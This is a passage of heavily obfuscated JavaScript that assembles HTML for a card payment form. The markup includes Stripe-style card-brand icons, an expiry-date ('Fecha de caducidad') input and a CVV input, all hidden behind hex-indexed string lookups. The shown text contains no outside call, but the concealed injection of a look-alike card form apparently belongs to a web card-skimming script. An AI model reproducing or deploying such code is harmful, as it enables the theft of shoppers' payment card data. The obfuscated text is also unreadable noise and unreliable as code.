_0x5cc492._0x717245,-0x274,_0x5cc492._0x12ee66,-_0x5cc492._0x3b82b2)+_0x361eb8(0xec5,_0x5cc492._0x3f9a39,0xbd3,0xd3c)+_0x43f984(0xe9d,0x82c,_0x5cc492._0x34ccf8,0x347)+'.681-.014\x20'+_0x43f984(_0x5cc492._0x5ff98d,_0x5cc492._0xaf061b,_0x5cc492._0x2e4c81,0x946)+_0x43f984(_0x5cc492._0xdfde83,_0x5cc492._0x5d2352,_0x5cc492._0x3dfdc2,0xa2a)+_0x361eb8(-0x201,_0x5cc492._0x27ede0,_0x5cc492._0x18128b,0x52e)+_0x361eb8(_0x5cc492._0xe606b1,0x7da,0x7be,0x91d)+_0x361eb8(0x6d5,0xfe4,_0x5cc492._0x133248,_0x5cc492._0x40c648)+'98-.328l.2'+_0x43f984(-0x672,-0xff,-0x450,_0x5cc492._0x2cffc7)+_0x361eb8(_0x5cc492._0x3b1b46,_0x5cc492._0x4a986b,0x29f,-_0x5cc492._0x2d4f32)+_0x43f984(-_0x5cc492._0x455282,-_0x5cc492._0x5c65f6,_0x5cc492._0x30f3d3,0x4f3)+_0x43f984(0x596,0x5d9,0x42a,_0x5cc492._0x44b46f)+_0x361eb8(_0x5cc492._0x4cc1bf,0x7a1,0x683,0x965)+_0x43f984(0x8e4,0x8e9,0x7a7,_0x5cc492._0x3855d2)+_0x361eb8(_0x5cc492._0x4f0470,0x8e2,_0x5cc492._0x41cd01,_0x5cc492._0x344c61)+_0x43f984(0xbdc,_0x5cc492._0x4780f9,0x1022,0xa04))+(_0x361eb8(0x653,0x118a,0xb09,_0x5cc492._0x5a3de2)+'.769-.644-'+_0x43f984(_0x5cc492._0x500774,0x69d,_0x5cc492._0x2ea996,0xc0d)+_0x43f984(0x1da,_0x5cc492._0x4bb0d6,_0x5cc492._0x394074,_0x5cc492._0x4b7924)+_0x361eb8(_0x5cc492._0x4a599f,_0x5cc492._0x119441,0xb12,0xc78)+_0x43f984(0x54e,_0x5cc492._0x1ba6b5,0x8b,0x21e)+_0x361eb8(_0x5cc492._0x1a4bf8,0x8c3,_0x5cc492._0x21d262,_0x5cc492._0x1ad9d6)+_0x43f984(0x4b1,0x147,-_0x5cc492._0x2d0b18,0x644)+_0x361eb8(0xaee,0x2df,_0x5cc492._0x2c0bb0,_0x5cc492._0x2e299d)+'8\x201.526.26'+_0x43f984(0x557,_0x5cc492._0x1eaa9a,-_0x5cc492._0x5304fe,-0x2b1)+'834h1.415c'+_0x43f984(0x296,0x6b6,_0x5cc492._0x36a99c,_0x5cc492._0x335597)+_0x43f984(_0x5cc492._0x45c14d,_0x5cc492._0x340f12,-_0x5cc492._0x57414f,_0x5cc492._0x4e49c5)+_0x43f984(_0x5cc492._0x4f0470,_0x5cc492._0x1729c1,_0x5cc492._0x1cc23d,_0x5cc492._0x520095)+_0x361eb8(_0x5cc492._0xb144e1,_0x5cc492._0x1cf99b,_0x5cc492._0x4da720,0xafd)+_0x43f984(0x3b8,-0x14e,-_0x5cc492._0x3a720c,-_0x5cc492._0x2da4a8)+_0x361eb8(-0x2d8,0x4d0,_0x5cc492._0x494fec,_0x5cc492._0x20268f)+_0x43f984(_0x5cc492._0x2794d8,0xa00,0xa23,0xc92)+_0x361eb8(_0x5cc492._0x4bbaa1,_0x5cc492._0x22670c,_0x5cc492._0xdfbdde,_0x5cc492._0x13e961)+_0x43f984(_0x5cc492._0x1aca18,_0x5cc492._0x4630a7,_0x5cc492._0x120a22,_0x5cc492._0x1e6df5)+'2\x2011.284h-'+_0x361eb8(-_0x5cc492._0x11575c,_0x5cc492._0x1de4e5,_0x5cc492._0x12ba1a,-0x44e)+_0x43f984(0x513,_0x5cc492._0x8b37f0,0xa13,_0x5cc492._0x1f23d3)+_0x361eb8(-0x368,-_0x5cc492._0x464ed3,0x279,0x8ef)+_0x43f984(0x67a,0x76b,_0x5cc492._0xb03fec,_0x5cc492._0x11e57e)+'26h-1.785l'+'2.527-5.66'+_0x361eb8(_0x5cc492._0xad3168,0x287,_0x5cc492._0x472101,0x759)+_0x361eb8(0x3b1,_0x5cc492._0x4c3add,0x98d,0x472)+_0x43f984(_0x5cc492._0x463c31,0x453,-0xf1,0x5b)+'16Z\x22\x20fill='+_0x361eb8(_0x5cc492._0x1e3bd1,_0x5cc492._0x12e5bb,_0x5cc492._0x4a217d,_0x5cc492._0x1ccef1)+'</path>\x0a\x20\x20'+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x361eb8(-0x136,-_0x5cc492._0x8779eb,0x129,_0x5cc492._0x404772)+_0x43f984(_0x5cc492._0x5a6cc3,_0x5cc492._0x43f4e5,0x875,0x5b8)+'>\x0a\x20\x20\x20\x20\x20\x20\x20\x20'+_0x361eb8(0xbe2,_0x5cc492._0x478dbd,_0x5cc492._0x44d98d,_0x5cc492._0x2ce99c)+_0x361eb8(0xfac,0x858,_0x5cc492._0x2816b9,_0x5cc492._0x560ad4)+_0x361eb8(_0x5cc492._0x5d1f3c,_0x5cc492._0x542d28,_0x5cc492._0x26bd27,_0x5cc492._0x55f75e)+_0x43f984(0x8cc,0xa57,_0x5cc492._0x16522b,_0x5cc492._0x425413)+'mlns=\x22http'+_0x361eb8(0x4e8,-_0x5cc492._0x1314c0,0x57,-_0x5cc492._0x4781b6)+_0x361eb8(_0x5cc492._0x6ced33,_0x5cc492._0x9df841,_0x5cc492._0x15e21e,0xe31)+_0x43f984(_0x5cc492._0x44f160,_0x5cc492._0x19bb57,_0x5cc492._0x119441,_0x5cc492._0x45b38)+_0x43f984(-0x295,-_0x5cc492._0x4d6b8d,-0x44d,-0x172)+_0x361eb8(_0x5cc492._0x4a0545,-_0x5cc492._0x2eb469,_0x5cc492._0x22a060,0x83)+'ble=\x22false'+_0x43f984(-_0x5cc492._0x5cb775,-_0x5cc492._0x5114e4,-0x75b,-_0x5cc492._0x41efe4)+'-Logo\x20p-Lo'+'go--md\x20p-C'+_0x361eb8(-_0x5cc492._0x3f0bdf,-0x10d,0x55c,0xbaa)+_0x361eb8(_0x5cc492._0x40b4ae,_0x5cc492._0x81487c,_0x5cc492._0x3c91f4,_0x5cc492._0x1da2a6)+_0x361eb8(_0x5cc492._0x4ab5da,0x9b8,_0x5cc492._0x1185ec,0x6fc)+_0x361eb8(0x316,_0x5cc492._0x338084,0x46e,-0x192)+_0x43f984(0x64d,0x26,0x51b,0x688)+_0x43f984(_0x5cc492._0x50978b,_0x5cc492._0x4acfa5,_0x5cc492._0x3d7116,0x588)+_0x43f984(_0x5cc492._0x4c21ef,-0x1a2,-_0x5cc492._0x2c5435,_0x5cc492._0x4c2672)+_0x43f984(0x62b,_0x5cc492._0x30eccc,-0x42a,0x187)+'=\x2216\x22\x20rx=\x22'+_0x361eb8(_0x5cc492._0x134da1,_0x5cc492._0x147e84,0x896,_0x5cc492._0x1d2278)+_0x361eb8(_0x5cc492._0x280ef3,0xbea,_0x5cc492._0x59b2d6,_0x5cc492._0xf4163)+'>\x0a\x20\x20\x20\x20\x20\x20\x20\x20'+_0x43f984(-0x4f1,_0x5cc492._0x3024e3,-0x174,-_0x5cc492._0x4c9de0)+_0x361eb8(0xe47,_0x5cc492._0x1b5500,_0x5cc492._0x3191d2,0xe95)+_0x43f984(_0x5cc492._0x1236b4,_0x5cc492._0x575b6e,-_0x5cc492._0x4cb94c,-_0x5cc492._0x156144)+_0x361eb8(_0x5cc492._0x1c21ee,0x90a,0x810,0xcf4)+'\x20r=\x225\x22></c'+_0x361eb8(_0x5cc492._0x258463,0x9ef,_0x5cc492._0x17902a,0x9c0)+_0x361eb8(-_0x5cc492._0x19a15a,-0x81,0x543,_0x5cc492._0xea3d73)+_0x361eb8(0x53e,_0x5cc492._0x5c21b5,_0x5cc492._0xa48f7f,_0x5cc492._0x262c33)+_0x361eb8(_0x5cc492._0x35d87b,0x820,_0x5cc492._0x579566,0x670)+'\x22\x20fill=\x22#f'+_0x361eb8(0x134,0x2e8,_0x5cc492._0x26fdb6,-_0x5cc492._0x6963f0)+_0x361eb8(_0x5cc492._0x3ea873,_0x5cc492._0x5da31e,_0x5cc492._0x4c0f95,0x73f)+_0x43f984(-0x4d8,-_0x5cc492._0x37e144,-0x420,_0x5cc492._0x57dd24)+_0x43f984(_0x5cc492._0x44ec62,_0x5cc492._0x4b6cac,0xc83,_0x5cc492._0x2a51b2)+_0x361eb8(0xcb8,0x660,_0x5cc492._0x2f6ffe,_0x5cc492._0x32ad42)+_0x43f984(_0x5cc492._0x5dc384,0x468,_0x5cc492._0x2dfe35,0x8e9)+_0x43f984(0xa9b,0x5b3,0x886,0x39)+_0x43f984(_0x5cc492._0x52abff,_0x5cc492._0x11ec8d,0x402,_0x5cc492._0x265c6f)+_0x43f984(_0x5cc492._0x479efd,_0x5cc492._0x3e18c2,0x76f,0xaeb)+_0x361eb8(_0x5cc492._0x1a790e,0x963,0x58f,0xb03)+'2-2.364-2-'+_0x361eb8(_0x5cc492._0x47f4a9,_0x5cc492._0x565bbf,_0x5cc492._0x4b32f4,0x3dd)+_0x361eb8(_0x5cc492._0x2b56fe,_0x5cc492._0x58425f,_0x5cc492._0x134da1,_0x5cc492._0x3163c4)+_0x361eb8(_0x5cc492._0x6a568c,_0x5cc492._0x4e75d2,0xa2c,0x850)+'00\x22></path'+_0x361eb8(0x9e0,_0x5cc492._0x40e526,0x47b,-_0x5cc492._0x2bc406)+'\x20\x20</svg>\x0a\x20'+_0x43f984(0x6ae,_0x5cc492._0x19efc8,-_0x5cc492._0x286164,0x13b)+_0x43f984(0xff5,0x9b3,0xe26,0x5c2)+'x=\x220\x200\x2024\x20'+'16\x22\x20fill=\x22'+_0x43f984(0x150,0x668,0xb43,_0x5cc492._0x35f7be)+_0x43f984(0x128,_0x5cc492._0x101cf5,-_0x5cc492._0x5916c4,0x1b0)+_0x43f984(-0x90,_0x5cc492._0x10aeff,-_0x5cc492._0x3ff336,-_0x5cc492._0x173abc)+_0x361eb8(_0x5cc492._0x254cd7,_0x5cc492._0x2b94b5,0x693,0x7c6)+_0x43f984(0xb86,0x8ec,_0x5cc492._0x77189f,0xf6c))+('sentation\x22'+_0x361eb8(-0x379,0x33c,_0x5cc492._0x530c92,0x4e)+_0x43f984(_0x5cc492._0x38bb7a,_0x5cc492._0x1a08ef,_0x5cc492._0x527500,_0x5cc492._0x19676b)+_0x361eb8(_0x5cc492._0x5291bf,0xaad,_0x5cc492._0x3a201d,0x1071)+'go\x20p-Logo-'+'-md\x20p-Card'+'BrandIcon\x22'+_0x361eb8(0xde1,_0x5cc492._0x247a1e,_0x5cc492._0x45b83d,0x5f1)+_0x43f984(0x9c7,0x3b2,_0x5cc492._0x47ceee,0x865)+_0x361eb8(_0x5cc492._0x405898,0x8b7,0xb44,_0x5cc492._0x2fc254)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x43f984(0x5d2,0x7ec,_0x5cc492._0x220573,_0x5cc492._0x75afe9)+_0x43f984(0x40b,0x81d,0x423,_0x5cc492._0x3a96ff)+'\x20height=\x221'+_0x361eb8(_0x5cc492._0x51037e,0x1198,_0x5cc492._0x1cd8aa,0xb33)+'width=\x2224\x22'+'></rect>\x0a\x20'+_0x361eb8(0x333,-0x71,0x6b,_0x5cc492._0x249fdb)+_0x361eb8(0xaa,_0x5cc492._0x55ccda,0x390,_0x5cc492._0x5acfc7)+_0x43f984(-_0x5cc492._0x4b0588,0x3be,_0x5cc492._0xbb33d9,-0x9f)+_0x361eb8(_0x5cc492._0x2d3dce,0xb80,_0x5cc492._0x403a6d,_0x5cc492._0x36dac9)+_0x43f984(_0x5cc492._0xd6e4a8,_0x5cc492._0x3fe92b,_0x5cc492._0x38a0df,_0x5cc492._0x57f5d8)+_0x43f984(0x6b3,0x354,0x88c,_0x5cc492._0x2964cd)+_0x43f984(_0x5cc492._0x44a669,_0x5cc492._0x181dac,0x5e,-0x366)+'1.173\x201.26'+_0x43f984(_0x5cc492._0x68ade1,_0x5cc492._0x2618f5,0x80c,0x89d)+_0x43f984(-_0x5cc492._0x3fe87e,-0xcc,0xb1,-_0x5cc492._0x48ce4e)+_0x361eb8(_0x5cc492._0x4d5b65,0x109,_0x5cc492._0x17c306,-0x399)+_0x43f984(0x799,0x910,_0x5cc492._0x107435,0x94e)+_0x361eb8(_0x5cc492._0x51a7b8,0x50b,_0x5cc492._0x2d729e,0x57e)+_0x43f984(0x751,_0x5cc492._0x286164,_0x5cc492._0x16919f,_0x5cc492._0x5c3e64)+'h>\x0a\x20\x20\x20\x20\x20\x20\x20'+_0x361eb8(0x3e8,0xd04,0x9e1,_0x5cc492._0x2e6356)+_0x43f984(0x715,_0x5cc492._0xd690fe,0x2ef,-0x2a2)+'2\x2012.769v-'+'4.45h3.772'+_0x43f984(-_0x5cc492._0x16b627,-_0x5cc492._0x4ad0fc,0x41,_0x5cc492._0x442994)+_0x361eb8(-0x2b8,0x6be,0x2fc,0x964)+_0x43f984(_0x5cc492._0x3e5ed5,_0x5cc492._0x4eda7e,_0x5cc492._0x18fae4,_0x5cc492._0x1c8f68)+'2.49v.684h'+_0x361eb8(_0x5cc492._0x34807b,_0x5cc492._0x259723,_0x5cc492._0x38336d,_0x5cc492._0x150d06)+'z\x22\x20fill=\x22#'+_0x361eb8(_0x5cc492._0x44ba8,0x423,_0x5cc492._0xc26b6c,_0x5cc492._0x56689e)+_0x43f984(0x1bf,-_0x5cc492._0x52ef0c,-_0x5cc492._0x56e7f1,-0x786)+'\x20</path>\x0a\x20'+_0x43f984(-_0x5cc492._0x511c21,-0x23d,-_0x5cc492._0x2c0530,-_0x5cc492._0x26cee8)+_0x43f984(-_0x5cc492._0x17c96e,0xe8,-_0x5cc492._0xe51a86,_0x5cc492._0x2688a9)+'m18.195\x2012'+_0x43f984(_0x5cc492._0x1b0b74,0x967,_0x5cc492._0xd49db1,0x881)+'-2.227-2.0'+_0x43f984(-_0x5cc492._0x3481d7,-0x1da,-_0x5cc492._0xcc8baf,-_0x5cc492._0x2746ed)+_0x361eb8(_0x5cc492._0x2b6076,0x7e9,0xb18,_0x5cc492._0x537a04)+_0x43f984(_0x5cc492._0x4cf517,0x9d1,0x731,_0x5cc492._0x284100)+_0x43f984(_0x5cc492._0x87ecaa,0x4af,_0x5cc492._0x56f23b,0xa88)+_0x43f984(_0x5cc492._0x5a3508,-_0x5cc492._0x446917,-_0x5cc492._0x360355,0x1fc)+_0x43f984(_0x5cc492._0x16919f,_0x5cc492._0x2d558e,0x8e2,_0x5cc492._0x5ddb7d)+'2.043\x202.16'+'4v.063H22.'+_0x43f984(0x5a9,0x8db,_0x5cc492._0x35939f,_0x5cc492._0x4bec19)+'1.424-1.28'+'5\x201.424z\x22\x20'+_0x361eb8(_0x5cc492._0x1482aa,_0x5cc492._0x36d342,0xc2d,0xa93)+_0x43f984(0x19c,_0x5cc492._0x13319d,-0xa4,0xab4)+'h>\x0a\x20\x20\x20\x20\x20\x20\x20'+_0x43f984(_0x5cc492._0x1bdce0,_0x5cc492._0x4b6cac,0xc76,_0x5cc492._0x39cffa)+_0x361eb8(_0x5cc492._0x9c0a09,0x1bc,0x67a,_0x5cc492._0x18c2cd)+_0x361eb8(_0x5cc492._0x1797cc,_0x5cc492._0x106753,0xc00,_0x5cc492._0x58a8fa)+'446l.86\x201.'+'95v-1.95h3'+_0x43f984(_0x5cc492._0x2dede0,_0x5cc492._0x2fabed,_0x5cc492._0xcf8c6f,0xc48)+'462.523-1.'+_0x43f984(_0x5cc492._0x125d0b,-_0x5cc492._0x1ef61a,_0x5cc492._0x1b7500,0xd)+_0x361eb8(-0x5c6,_0x5cc492._0x825737,0x78,0x1b2)+'25z\x22\x20fill='+_0x361eb8(_0x5cc492._0x113e53,_0x5cc492._0x397375,0x6f4,0x4f9)+_0x361eb8(-0x396,_0x5cc492._0x16d45e,_0x5cc492._0x1b111e,_0x5cc492._0x228b5d)+_0x361eb8(_0x5cc492._0x304e5f,_0x5cc492._0x3827b2,_0x5cc492._0x452500,-0x419)+_0x43f984(0x5e5,_0x5cc492._0x4dd986,-0x37e,_0x5cc492._0x53e332)+_0x43f984(_0x5cc492._0x231999,0x13b,_0x5cc492._0x59f402,-_0x5cc492._0x5782e3)+_0x43f984(0x29c,0x81d,0x479,_0x5cc492._0x34556a)+'>\x0a\x20\x20\x20\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20\x20<pat'+_0x361eb8(_0x5cc492._0x70a34f,_0x5cc492._0x13c2b9,0x199,_0x5cc492._0x5d8914)+_0x43f984(0xa61,_0x5cc492._0x43345f,_0x5cc492._0x40a2f1,_0x5cc492._0x17d134)+_0x43f984(0x5d9,-0x99,-_0x5cc492._0x17952a,_0x5cc492._0x1c6722)+'.354l.373-'+'.89h2.018l'+_0x361eb8(0xd3e,_0x5cc492._0x1825d8,0xa65,0xd06)+'387L16.265'+_0x361eb8(0xbde,_0x5cc492._0x156ad3,0xbd4,_0x5cc492._0x15a350)+'\x202.558.592'+_0x43f984(-0x222,-0x14d,-_0x5cc492._0x41578e,0x3e1)+'\x201.415z\x22>\x0a'+_0x43f984(-0x98,-_0x5cc492._0x2e71a8,-_0x5cc492._0x310d18,-_0x5cc492._0x23d2e7)+_0x43f984(0xeea,0x911,_0x5cc492._0x1df794,0xa45)+_0x361eb8(0x649,_0x5cc492._0x27fc73,0x47b,_0x5cc492._0x1661ff)+_0x361eb8(_0x5cc492._0x3e6d24,0x3f6,0x5af,0x9cf)+_0x361eb8(0xca8,0x506,0x8be,_0x5cc492._0x54924d)+_0x43f984(0x284,0x1d8,0x2d1,0x1c0)+'.25l1.903.')+(_0x361eb8(0x886,0x12cd,0xc6d,_0x5cc492._0xdececf)+_0x43f984(_0x5cc492._0x56e4d3,0x575,_0x5cc492._0x53a5b4,0x88d)+_0x43f984(_0x5cc492._0x2670de,-_0x5cc492._0x57e21e,_0x5cc492._0x4f02f0,-0x4a5)+'446l-1.179'+'.01V4.653L'+_0x43f984(-_0x5cc492._0x240e4e,_0x5cc492._0x266b11,0x530,_0x5cc492._0x1a1ac0)+_0x361eb8(0xa34,0xaab,0x72f,0x5f1)+'1.136-3.05'+_0x43f984(0x2ec,-0x1ce,-0x1f7,-0x126)+_0x43f984(_0x5cc492._0x24799e,_0x5cc492._0x40b12c,-0x5a7,_0x5cc492._0x5d1a36)+_0x361eb8(_0x5cc492._0xf5508b,0x5ff,0xb6d,_0x5cc492._0x39fbe6)+_0x361eb8(_0x5cc492._0x50d336,0xd7d,_0x5cc492._0x5e62ae,0xfe1)+_0x361eb8(0xced,_0x5cc492._0x17f31e,_0x5cc492._0x55a1dd,0x1195)+_0x361eb8(-0x4c,-0x38b,0x6b,_0x5cc492._0x2d1064)+_0x361eb8(_0x5cc492._0x167933,-_0x5cc492._0x42170f,0x8d,0x5f4)+_0x361eb8(-0x32b,_0x5cc492._0x5a8555,0x2ca,-_0x5cc492._0xebce70)+'\x20\x20\x20\x20\x20\x20</di'+_0x361eb8(-0x284,-0x1cb,_0x5cc492._0x598929,0xc3)+_0x43f984(_0x5cc492._0x46e6d5,0x364,_0x5cc492._0xcf84a5,0x27e)+_0x361eb8(0x3dd,_0x5cc492._0x4529cd,_0x5cc492._0x3781e2,_0x5cc492._0x934bcc)+_0x43f984(0x4cd,-0x13c,0x1d8,-0xd8)+_0x361eb8(0xbe8,_0x5cc492._0x1c56d9,_0x5cc492._0x80d554,0xb9a)+_0x43f984(_0x5cc492._0x18f817,_0x5cc492._0xcc3ae4,0x5d9,_0x5cc492._0x47eb61)+_0x43f984(0x808,0x5b8,0x152,_0x5cc492._0x5bc35a)+_0x361eb8(0x496,0x52a,0x18d,-0xf0)+_0x43f984(_0x5cc492._0x10a12b,0x2cb,0x4f3,0x6da)+_0x43f984(_0x5cc492._0x10e51e,-0x84,-0x4c5,-0x39e)+_0x43f984(-0x7c8,-0x233,0x341,-0x3c3)+_0x361eb8(_0x5cc492._0x30a7d8,_0x5cc492._0x1418f6,_0x5cc492._0x3cd906,0xa01)+'r=\x22exp\x22\x20da'+_0x361eb8(0x6d7,_0x5cc492._0x512751,0xa68,0x51a)+_0x43f984(_0x5cc492._0x35183a,_0x5cc492._0xf55112,0x386,0x1e)+'=\x221\x22\x20data-'+_0x43f984(_0x5cc492._0x1b313c,0x6e8,0xbf,_0x5cc492._0x17a914)+_0x43f984(0x4d9,0x34d,_0x5cc492._0x1f8a09,0x9ce)+'xt\x22>Fecha\x20'+'de\x20caducid'+_0x361eb8(0x6f1,0xc34,_0x5cc492._0x5d1f3c,_0x5cc492._0x3f7a37)+_0x361eb8(0x31e,0x2ba,_0x5cc492._0x2e6f31,-0x2e1)+'input\x20type'+_0x43f984(0x96f,0x8c1,0xa5e,0x453)+_0x43f984(0xc73,0x790,_0x5cc492._0x496f6d,_0x5cc492._0x45b6a8)+'e=\x22exp\x22\x20ma'+'xlength=\x225'+'\x22\x20placehol'+_0x361eb8(0x87e,_0x5cc492._0x32466d,0x636,_0x5cc492._0x255acc)+_0x361eb8(0xf9,_0x5cc492._0xf2f154,0x513,0x76)+'ext-editor'+_0x43f984(_0x5cc492._0x1039ee,0x15f,-_0x5cc492._0x37ea68,_0x5cc492._0x4a18f9)+_0x361eb8(0x9c2,0xf65,0xaf8,0x1149)+'-editor-ty'+_0x361eb8(_0x5cc492._0x2332cd,_0x5cc492._0x4a583c,_0x5cc492._0x61db6e,_0x5cc492._0x5e9a01)+_0x43f984(-_0x5cc492._0x27454d,0x1b6,_0x5cc492._0x170666,0x750)+_0x361eb8(-_0x5cc492._0x494e0a,0x5a8,_0x5cc492._0x512bd1,-0x274)+_0x361eb8(-0x5d9,-_0x5cc492._0x4c2d35,0x86,-0x16e)+_0x361eb8(0x618,0x6e2,_0x5cc492._0x244739,_0x5cc492._0x1a984c)+'orm-group1'+_0x43f984(0x79b,0x931,_0x5cc492._0x5abbd8,0x85e)+_0x43f984(-_0x5cc492._0x595164,-0x145,0x39e,0x119)+'label\x20for='+_0x361eb8(0xd12,_0x5cc492._0x48cba2,_0x5cc492._0x37b469,_0x5cc492._0x2d3dce)+'-text-edit'+_0x361eb8(0x10cb,_0x5cc492._0x2c09e0,0xaf5,0xa4e)+_0x361eb8(0x1212,_0x5cc492._0x2a36af,0xc86,0xf05)+_0x361eb8(_0x5cc492._0x488ce7,_0x5cc492._0x631646,_0x5cc492._0x2be8e3,0xcb0)+_0x43f984(0x863,_0x5cc492._0x2e11f,0x4bc,0x62e)+_0x361eb8(_0x5cc492._0x1b7d29,0x19,0x1d5,-0x2a7)+_0x43f984(_0x5cc492._0x380af6,0x3fe,_0x5cc492._0x5abda3,_0x5cc492._0x19c0d1)+'d</label>\x0a'+_0x43f984(_0x5cc492._0x489950,0x3a7,-0x12d,0x4c5)+_0x361eb8(_0x5cc492._0x53c19a,0xf7b,_0x5cc492._0x18713d,0x937)+_0x361eb8(_0x5cc492._0x316262,_0x5cc492._0x1bb68a,_0x5cc492._0x213524,_0x5cc492._0x1c4971)+'\x22cvv\x22\x20name'+_0x361eb8(0x94c,_0x5cc492._0x177315,_0x5cc492._0x985a4a,_0x5cc492._0x3290f9)+_0x43f984(-0xb1,-0x22d,-0x51e,_0x5cc492._0x308518)+_0x361eb8(_0x5cc492._0x3cb4d3,_0x5cc492._0x111977,_0x5cc492._0x1a57af,_0x5cc492._0xa94f71)+_0x43f984(_0x5cc492._0x1ab938,0x1c9,_0x5cc492._0xfdc757,-_0x5cc492._0xf9254a)+_0x43f984(-_0x5cc492._0x2fcf1c,-0x18a,_0x5cc492._0x40dc76,-_0x5cc492._0x10fd49)+_0x43f984(-0x577,0x37,-0x61a,_0x5cc492._0x2736f5)+_0x43f984(-0x81,_0x5cc492._0x439df2,_0x5cc492._0x190379,0x3f4)+_0x361eb8(_0x5cc492._0xd8e162,_0x5cc492._0x2ea175,_0x5cc492._0x56005d,0x5cd)+_0x361eb8(0x60c,_0x5cc492._0x476605,0xb52,0x72e)+'laceholder'+_0x43f984(-_0x5cc492._0x13cb5c,-0x233,-_0x5cc492._0x46e99a,-_0x5cc492._0x390552)+'\x20<div\x20clas'+_0x43f984(_0x5cc492._0x1e62db,0x86f,0x265,_0x5cc492._0x2cf06f)+'n-icon\x22>\x0a\x20'+_0x43f984(0x234,0x29b,-_0x5cc492._0x3523d2,_0x5cc492._0x2d5042)+'svg\x20class='+'\x22p-CardCvc'+_0x361eb8(0x991,_0x5cc492._0x252cae,_0x5cc492._0x1a4436,_0x5cc492._0x29e37f)+_0x43f984(_0x5cc492._0x4461e3,0x84a,0x85a,_0x5cc492._0x46b0a3)+_0x361eb8(0xbc7,_0x5cc492._0x5ff56f,_0x5cc492._0x29834f,0x101d)+_0x43f984(0x2bc,_0x5cc492._0x2d766d,_0x5cc492._0x2ae0b8,0xcef)+_0x361eb8(-_0x5cc492._0x576138,0x613,_0x5cc492._0x653d42,0x62e)+_0x361eb8(_0x5cc492._0x4bbaa1,_0x5cc492._0x2738c0,0x800,_0x5cc492._0x339640)+_0x361eb8(_0x5cc492._0x469724,0xe37,_0x5cc492._0x4b55d4,0x383)+_0x361eb8(0xbaf,_0x5cc492._0x3f16df,0x868,_0x5cc492._0xaef507)+'000/svg\x22\x20f'+_0x43f984(_0x5cc492._0x5965a3,_0x5cc492._0x272d82,_0x5cc492._0x34356f,_0x5cc492._0xb99e90))+(_0x43f984(0x495,0x11c,_0x5cc492._0x5bb7b4,-0x2cf)+_0x43f984(_0x5cc492._0x1a965d,_0x5cc492._0x2c0530,0x21c,0x734)+_0x43f984(-0x47a,0xf1,_0x5cc492._0x33dcec,-_0x5cc492._0x5a3759)+'\x20aria-labe'+_0x361eb8(0x5e,_0x5cc492._0x21b61e,_0x5cc492._0x141831,_0x5cc492._0x4dac76)+_0x43f984(_0x5cc492._0x58f568,_0x5cc492._0x1e23fe,0x316,_0x5cc492._0x106b77)+_0x361eb8(_0x5cc492._0x172e6c,0xcbb,0x6b4,0x594)+_0x43f984(_0x5cc492._0x3dd321,_0x5cc492._0x41f8fe,0x7a1,_0x5cc492._0x23e117)+_0x43f984(0x5c7,0x7f2,0x9a0,_0x5cc492._0xcc89ca)+'\x20\x20\x20\x20\x20\x20<pat'+_0x43f984(0x403,_0x5cc492._0x235211,_0x5cc492._0x2b7ce6,_0x5cc492._0x1a936a)+_0x361eb8(0x5fb,_0x5cc492._0x571227,_0x5cc492._0x52bd2a,-_0x5cc492._0x1eaa9a)+'rule=\x22even'+'odd\x22\x20clip-'+'rule=\x22even'+'odd\x22\x20d=\x22M1'+'5.337\x204A5.'+_0x361eb8(_0x5cc492._0x384419,-_0x5cc492._0x202d73,0x11d,-_0x5cc492._0x27f21a)+_0x361eb8(0x602,_0x5cc492._0x43a9f0,_0x5cc492._0xe8c1b1,0x46e)+_0x361eb8(_0x5cc492._0x12fa42,_0x5cc492._0x183dc8,_0x5cc492._0x5ac5a1,_0x5cc492._0xbcd965)+_0x43f984(_0x5cc492._0x17a030,-0x1ac,-0x13f,-0x7ff)+_0x361eb8(_0x5cc492._0x4c9e06,_0x5cc492._0x5c8782,_0x5cc492._0x347c01,_0x5cc492._0x108849)+'\x201\x200\x2000-1\x20'+'1v1a1\x201\x200\x20'+_0x43f984(_0x5cc492._0xbd4703,0x95e,0xae3,0xc65)+_0x43f984(_0x5cc492._0x278664,_0x5cc492._0x26cff4,_0x5cc492._0x21e3e7,0x27)+_0x361eb8(0xad9,0xc8d,_0x5cc492._0x38930c,0x1046)+_0x43f984(0x36c,-0x20c,-0x327,-0x3ba)+_0x361eb8(0x64c,0xc02,_0x5cc492._0x7ea0dc,_0x5cc492._0x54b73a)+_0x43f984(-_0x5cc492._0x220e52,-_0x5cc492._0xc38e29,-0x3a4,0x5ae)+_0x361eb8(-_0x5cc492._0x120a22,_0x5cc492._0x30eccc,0x5e,0xc6)+_0x43f984(-_0x5cc492._0x3c1e89,-_0x5cc492._0x3b0ac0,-0x3af,_0x5cc492._0x1eba54)+'6a2\x202\x200\x2001'+_0x43f984(_0x5cc492._0x50ca78,0x99f,0xeb2,0x728)+'zm6.707.29'+_0x43f984(-0x3a0,-_0x5cc492._0x5162d0,_0x5cc492._0x35a357,-_0x5cc492._0x220ec4)+_0x43f984(0x33b,_0x5cc492._0x1c3593,0x973,_0x5cc492._0x5a4ab2)+_0x43f984(_0x5cc492._0x1df794,_0x5cc492._0xfcca10,0x1f5,0x5a9)+'\x202.01\x200\x2000'+_0x361eb8(0xc3d,0x7b1,0x70c,0x335)+'z\x22>\x0a\x20\x20\x20\x20\x20\x20'+_0x43f984(_0x5cc492._0x172e6c,_0x5cc492._0x2a2158,_0x5cc492._0x10296a,0x182)+_0x43f984(-_0x5cc492._0x1e0c1e,-0xd2,-_0x5cc492._0xf96740,0x24e)+_0x361eb8(0x465,_0x5cc492._0x3647a4,_0x5cc492._0x38bbeb,_0x5cc492._0x53d784)+_0x361eb8(0xae4,_0x5cc492._0x538fcd,_0x5cc492._0x52e819,_0x5cc492._0xcf7a24)+_0x43f984(-0x79,-0x236,0x279,-0x5d1)+_0x361eb8(0xe92,_0x5cc492._0x492f11,_0x5cc492._0x4a194c,_0x5cc492._0x1bd4e1)+_0x43f984(-_0x5cc492._0x5cedff,-0x1f8,-_0x5cc492._0x24700b,_0x5cc492._0x4a2e55)+'rule=\x22even'+_0x43f984(_0x5cc492._0x3e8eda,0x6b3,0x21d,0xfe)+_0x43f984(0x31d,0x6a6,0x2a0,_0x5cc492._0x2655ab)+_0x43f984(0x521,_0x5cc492._0x597a66,0x40b,_0x5cc492._0x10c98c)+_0x43f984(-_0x5cc492._0xe68f04,-_0x5cc492._0x14f978,0x342,_0x5cc492._0x23d4be)+'1V6h12.6z\x22'+'>\x0a\x20\x20\x20\x20\x20\x20\x20\